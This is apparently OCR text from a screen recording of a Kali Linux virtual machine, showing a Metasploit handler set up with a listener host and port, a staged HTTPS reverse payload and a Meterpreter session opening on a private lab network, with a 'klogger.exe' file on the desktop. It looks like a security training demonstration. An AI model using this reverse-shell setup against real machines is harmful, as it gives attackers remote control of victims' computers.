 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Window...
Applications Places Terminal Wed 15:54 1
root@kali: ~
File Edit View Search Terminal Help
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.73.100 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.73.100:8443
[*] Starting the payload handler...
[*] https://192.168.73.100:8443 handling request from 192.168.73.184; (UUID: ufq
flh3w) Staging Native payload...
[*] Meterpreter session 1 opened (192.168.73.100:8443 -> 192.168.73.184:49250) a
t 2016-08-03 15:54:39 -0700
meterpreter >
v5.py
klogger.exe
ZIP
To return to your computer, press Ctrl+Alt.
Recycle Bin
Acrobat
Reader DC
BB FlashBack
Pro 4 Player
BB FlashBack
Pro 4 Recor...
Camtasia
Studio 8
Google
Chrome
Intel® HD
Graphic...
Visual
CertExa...
File
Paste
Clipboard
Page 10 of 1
Share
100%
New
Microsof...
hungtn
shell